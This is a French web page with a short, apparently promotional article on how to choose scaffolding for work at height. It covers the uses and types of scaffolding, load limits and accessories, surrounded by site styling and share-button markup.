(max-width:1140px){.tdi_95{margin-right:-20px!important;margin-left:-20px!important}}@media (max-width:767px){.tdi_95{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_95 .td-audio-player{font-size:12px}.tdi_95 .tdb-caption-text{margin:10px 0 0 0}.tdi_95:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
<img data-lazyloaded="1" src="[data-uri]"
fetchpriority="high"
width="1068"
height="801"
class="entry-thumb"
data-src="https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-1068x801.jpg.webp" data-srcset="https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-1068x801.jpg.webp 1068w, https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-300x225.jpg.webp 300w, https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-1024x768.jpg.webp 1024w, https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-768x576.jpg.webp 768w, https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-1536x1152.jpg.webp 1536w, https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-150x113.jpg.webp 150w, https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-696x522.jpg.webp 696w, https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-265x198.jpg.webp 265w, https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920.jpg.webp 1920w" data-sizes="(max-width: 1068px) 100vw, 1068px"
alt=""
title="Comment choisir son échafaudage pour ses travaux ?"
/><figcaption class="tdb-caption-text">crédits : pixabay</figcaption></figure></div></div></div></div></div></div><div id="tdi_96" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_97  wpb_row td-pb-row" ><style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}.tdi_97:before,.tdi_97:after{display:table}@media (min-width:768px){.tdi_97{margin-left:-20px;margin-right:-20px}.tdi_97 .tdc-row-video-background-error,.tdi_97>.vc_column,.tdi_97>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_97{margin-left:-15px;margin-right:-15px}.tdi_97 .tdc-row-video-background-error,.tdi_97>.vc_column,.tdi_97>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_97{margin-left:-10px;margin-right:-10px}.tdi_97 .tdc-row-video-background-error,.tdi_97>.vc_column,.tdi_97>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_97{margin-left:-0px;margin-right:-0px}.tdi_97 .tdc-row-video-background-error,.tdi_97>.vc_column,.tdi_97>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_97{margin-bottom:80px!important}.tdi_97 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_97{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:40px!important}}</style><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_99{margin-bottom:60px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_100 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_100" ><style>.tdi_100{margin-top:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p{font-family:Poppins!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_100 h1{font-family:Poppins!important}.tdi_100 h2{font-family:Poppins!important}.tdi_100 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_100 h4{font-family:Poppins!important}.tdi_100 h5{font-family:Poppins!important}.tdi_100 h6{font-family:Poppins!important}.tdi_100 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_100 li:before{margin-top:1px;line-height:16px!important}.tdi_100 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;color:#2b78ff}.tdi_100 .wp-caption-text,.tdi_100 figcaption{font-family:Poppins!important;color:#999999}.tdi_100,.tdi_100 p{color:#000000}.tdi_100 h1,.tdi_100 h2,.tdi_100 h3:not(.tds-locker-title),.tdi_100 h4,.tdi_100 h5,.tdi_100 h6{color:#000000}.tdi_100 a:not(.wp-block-button__link){color:#2b78ff}.tdi_100 a:not(.wp-block-button__link):hover{color:#3894ff}.tdi_100 .page-nav a,.tdi_100 .page-nav span,.tdi_100 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p{font-size:15px!important}.tdi_100 li{font-size:15px!important}.tdi_100 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p{font-size:14px!important}.tdi_100 li{font-size:14px!important}.tdi_100 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_100 img.aligncenter,.tdi_100 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_100,.tdi_100>p,.tdi_100 .tdb-block-inner>p{font-size:15px!important}.tdi_100 li{font-size:15px!important}.tdi_100 li:before{margin-top:1px;line-height:15px!important}}</style><div class="tdb-block-inner td-fix-index"><div class='booster-block booster-read-block'><div class="twp-read-time">
<i class="booster-icon twp-clock"></i> <span>Temps de lecture :</span>2 Minutes, 54 Secondes</div></div><p><b>L’échafaudage</b> est un élément incontournable des travaux en hauteur. Quand on doit réaliser des <b>travaux avec un échafaudage</b>, il faut faire attention à bien choisir l’échafaudage pour ses travaux en hauteur. Vous vous demandez peut-être<b> comment choisir son échafaudage ? </b>Voici <b>quelques conseils pour vous aider à choisir correctement votre échafaudage </b>pour vos travaux en hauteur.</p><h2><span class="ez-toc-section" id="A_quoi_sert_exactement_un_echafaudage"></span>À quoi sert exactement un échafaudage ?<span class="ez-toc-section-end"></span></h2><p>Vous êtes sur le point de <b>faire quelques travaux de rénovation</b> et il vous faut utiliser un échafaudage. Vous vous demandez maintenant à quoi il va vous servir. Il s’agit d’<b>une structure en bois ou métallique</b> qui sera placée <b>face au chantier</b>. Vous aurez ainsi <b>une plateforme</b> que vous pourrez utiliser pour effectuer vos travaux.</p><div id="ez-toc-container" class="ez-toc-v2_0_76 ez-toc-wrap-right counter-hierarchy ez-toc-counter ez-toc-transparent ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Sommaire</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#A_quoi_sert_exactement_un_echafaudage" >À quoi sert exactement un échafaudage ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Les_differents_types_dechafaudage_qui_existent_en_France" >Les différents types d’échafaudage qui existent en France</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Prendre_en_compte_la_hauteur_mais_aussi_la_charge_de_travail" >Prendre en compte la hauteur mais aussi la charge de travail.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Des_idees_daccessoires_et_doptions_pour_votre_echafaudages" >Des idées d’accessoires et d’options pour votre échafaudages</a></li></ul></nav></div><p><b>L’</b><u><a href="https://www.echafaudages-stephanois.com/echafaudage"><b>échafaudage</b></a></u> a plusieurs usages que nous allons citer ci-dessous :</p><ul><li><b>Les travaux de rénovation d’une maison</b></li><li><b>Les travaux de peinture</b></li><li><b>Les travaux de construction</b></li><li><b>Les travaux d’isolation par l&rsquo;extérieur</b></li><li><b>Le nettoyage de vos gouttières d&rsquo;évacuation des eaux de pluie</b></li></ul><p>Par exemple, <b>les échafaudages</b> sont souvent utilisés pour les travaux de peinture. Ces derniers se trouvent à la porte des chantiers des peintres professionnels qui sont spécialisés dans ce domaine.</p><h2><span class="ez-toc-section" id="Les_differents_types_dechafaudage_qui_existent_en_France"></span>Les différents types d’échafaudage qui existent en France<span class="ez-toc-section-end"></span></h2><p>Vous avez certainement entendu parler de « <b>l’échafaudage bois</b> » ou encore « <b>l’échafaudage acier</b> ». Mais vous avez peut-être aussi entendu parler de « <b>l’échafaudage métallique</b> » ou encore du « de <b>l&rsquo;échafaudage du charpentier </b>». Il faut savoir que tous ces types d’échafaudages peuvent être adaptés aux travaux en hauteur. En effet, <b>tous ces échafaudages</b> ont pour but de vous offrir des plateformes de sécurité afin d&rsquo;effectuer tout type de travaux en hauteur.</p><h2><span class="ez-toc-section" id="Prendre_en_compte_la_hauteur_mais_aussi_la_charge_de_travail"></span>Prendre en compte la hauteur mais aussi la charge de travail.<span class="ez-toc-section-end"></span></h2><p>La <b>hauteur de travail détermine la hauteur maximale d’un échafaudage</b>. Cette hauteur dépend de la <b>charge maximale</b> que l’échafaudage peut supporter. D’autres facteurs sont aussi importants à prendre en compte.</p><p>Ainsi, il faut connaître <b>la charge maximale de chaque élément de l’échafaudage</b> (plancher, garde corps, etc.) ainsi que la charge maximale du plancher (car certains planchers sont plus résistants que d’autres).</p><p>Vous pouvez en savoir plus sur les <b>différents types d’échafaudages en contactant directement des revendeurs professionnels d&rsquo;échafaudages</b>.</p><h2><span class="ez-toc-section" id="Des_idees_daccessoires_et_doptions_pour_votre_echafaudages"></span>Des idées d’accessoires et d’options pour votre échafaudages<span class="ez-toc-section-end"></span></h2><p>Il existe de <b>nombreuses options d’accessoires pour votre échafaudage</b>. Pour la plupart d’entre eux, ils sont simplement des éléments qui peuvent être utilisés afin d’améliorer la conception et la durabilité de l’échafaudage de diverses façons. Mais, il y a aussi <b>certains accessoires</b> qui ont été conçus dans un but <b>d&rsquo;ajouter des fonctionnalités à l&rsquo;échafaudage</b> que vous avez choisi.</p><p>En fait, il est presque impossible d’avoir un mauvais accessoire pour un échafaudage. Si vous en avez déjà utilisé, v<b>ous savez que ces accessoires permettent de rendre l’échafaudage encore plus pratique</b> et plus confortable. Dès que vous avez terminé votre choix d’échafaudage, assurez-vous de prendre en compte les options disponibles.</p><p>Parmi <b>les options et les accessoires</b> que l&rsquo;on retrouve régulièrement nous allons retrouver :</p><ul><li><b>Des jambes de force</b> : Qui vont permettent d&rsquo;augmenter la stabilité de l&rsquo;échafaudage</li><li><b>Des gardes du corps</b> : Tous les échafaudages sont équipés de garde du corps mais ils existent des gardes du corps spécifiques à vos besoins</li><li><b>Des roues 4&#215;4</b> : Parfois le terrain sur lequel vous allez effectuer vos travaux n&rsquo;est pas plan. Alors il faudra opter pour des roues 4&#215;4 comme accessoires afin d&rsquo;amener facilement l&rsquo;échafaudage sur la zone de travail.</li></ul><div class=" twp-social-share  booster-clear"><header class="twp-plugin-title twp-share-title"><h2>Partager</h2></header><div class="twp-share-container"><div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/'); "  href="https://www.facebook.com/sharer/sharer.php?u=https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/" >
<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media"><span class="twp-share-label">
<span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
<span class="twp-label-title">
Facebook				                                        </span>
</span>
</span>
</a></div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=Comment%20choisir%20son%20échafaudage%20pour%20ses%20travaux%20?&#038;url=https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/'); "  href="https://twitter.com/intent/tweet?text=Comment%20choisir%20son%20échafaudage%20pour%20ses%20travaux%20?&#038;url=https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/" >
<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
<span class="twp-share-label">
<span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
<span class="twp-label-title">
Twitter				                                        </span>
</span>
</span>
</a></div><div class="twp-social-icons twp-social-pinterest">										<a class="twp-icon-holder" rel="nofollow" href="javascript:twp_be_pinterest()">
<span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>				                                <span class="twp-share-media">
<span class="twp-share-label">
<span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></span>
<span class="twp-label-title">
Pinterest				                                        </span>
</span>
</span>
</a></div><div class="twp-social-icons twp-social-linkedin">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'http://www.linkedin.com/shareArticle?mini=true&#038;title=Comment%20choisir%20son%20échafaudage%20pour%20ses%20travaux%20?&#038;url=http://opensharecount.com/count.json?url=https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/'); "  href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Comment%20choisir%20son%20échafaudage%20pour%20ses%20travaux%20?&#038;url=http://opensharecount.com/count.json?url=https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/" >
<span class="twp-share-media">
<span class="share-media-nocount">
<svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>				                                    </span>
<span class="twp-share-label twp-label-title">
LinkedIn				                                    </span>
</span>
</a></div></div></div><div class="booster-block booster-reactions-block"><div class="twp-reactions-icons"><div class="twp-reacts-wrap">
<a react-data="be-react-1" post-id="2166" class="be-face-icons un-reacted" href="javascript:void(0)">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://www.insightmag.com/wp-content/plugins/booster-extension//assets/icon/happy.svg" alt="Happy">
</a><div class="twp-reaction-title">
Happy</div><div class="twp-count-percent">
<span style="display: none;" class="twp-react-count">0</span>
<span class="twp-react-percent"><span>0</span> %</span></div></div><div class="twp-reacts-wrap">
<a react-data="be-react-2" post-id="2166" class="be-face-icons un-reacted" href="javascript:void(0)">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://www.insightmag.com/wp-content/plugins/booster-extension//assets/icon/sad.svg" alt="Sad">
</a><div class="twp-reaction-title">
Sad</div><div class="twp-count-percent">
<span style="display: none;" class="twp-react-count">0</span>
<span class="twp-react-percent"><span>0</span> %</span></div></div><div class="twp-reacts-wrap">
<a react-data="be-react-3" post-id="2166" class="be-face-icons un-reacted" href="javascript:void(0)">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://www.insightmag.com/wp-content/plugins/booster-extension//assets/icon/excited.svg" alt="Excited">
</a><div class="twp-reaction-title">
Excited</div><div class="twp-count-percent">
<span style="display: none;" class="twp-react-count">0</span>
<span class="twp-react-percent"><span>0</span> %</span></div></div><div class="twp-reacts-wrap">
<a react-data="be-react-6" post-id="2166" class="be-face-icons un-reacted" href="javascript:void(0)">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://www.insightmag.com/wp-content/plugins/booster-extension//assets/icon/sleepy.svg" alt="Sleepy">
</a><div class="twp-reaction-title">
Sleepy</div><div class="twp-count-percent">
<span style="display: none;" class="twp-react-count">0</span>
<span class="twp-react-percent"><span>0</span> %</span></div></div><div class="twp-reacts-wrap">
<a react-data="be-react-4" post-id="2166" class="be-face-icons un-reacted" href="javascript:void(0)">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://www.insightmag.com/wp-content/plugins/booster-extension//assets/icon/angry.svg" alt="Angry">
</a><div class="twp-reaction-title">Angry</div><div class="twp-count-percent">
<span style="display: none;" class="twp-react-count">0</span>
<span class="twp-react-percent"><span>0</span> %</span></div></div><div class="twp-reacts-wrap">
<a react-data="be-react-5" post-id="2166" class="be-face-icons un-reacted" href="javascript:void(0)">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://www.insightmag.com/wp-content/plugins/booster-extension//assets/icon/surprise.svg" alt="Surprise">
</a><div class="twp-reaction-title">Surprise</div><div class="twp-count-percent">
<span style="display: none;" class="twp-react-count">0</span>
<span class="twp-react-percent"><span>0</span> %</span></div></div></div></div></p></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_102 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>.tdi_102{margin-bottom:50px!important;padding-top:20px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-bottom:40px!important}}@media (max-width:767px){.tdi_102{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_102{margin-bottom:40px!important}}</style><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_102{padding:0px;border:0px solid #ededed}.tdi_102 .tdb-author-info{width:auto;padding-bottom:0;padding-left:10px}.tdi_102 .tdb-author-photo,.tdi_102 .tdb-author-info{vertical-align:middle}.tdi_102 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_102 .avatar,.tdi_102 .tdb-author-photo:before,.tdi_102 .tdb-author-photo:after{border-radius:100px}.tdi_102 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_102 .tdb-author-name:hover{color:#2b78ff}.tdi_102 .tdb-author-url{color:#2b78ff;font-family:Poppins!important;font-size:12px!important;font-weight:400!important}.tdi_102 .tdb-author-url:hover{color:#3894ff}.tdi_102 .tdb-author-descr{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_102 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#000000}.tdi_102 .tdb-social-item 